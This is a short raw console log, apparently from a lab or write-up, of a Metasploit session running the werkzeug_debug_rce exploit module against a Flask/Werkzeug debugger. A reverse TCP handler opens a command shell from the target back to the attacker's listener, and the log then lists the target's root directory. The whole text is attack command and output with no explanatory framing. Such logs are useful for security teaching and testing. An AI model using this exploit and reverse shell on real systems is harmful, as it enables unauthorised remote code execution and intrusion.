 msf5 exploit(multi/http/werkzeug_debug_rce) > run
[*] Started reverse TCP handler on 192.148.251.2:4444
[*] Command shell session 1 opened (192.148.251.2:4444 -> 192.148.251.3:59866) at 2019-12-30 16:39:09 +0000
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var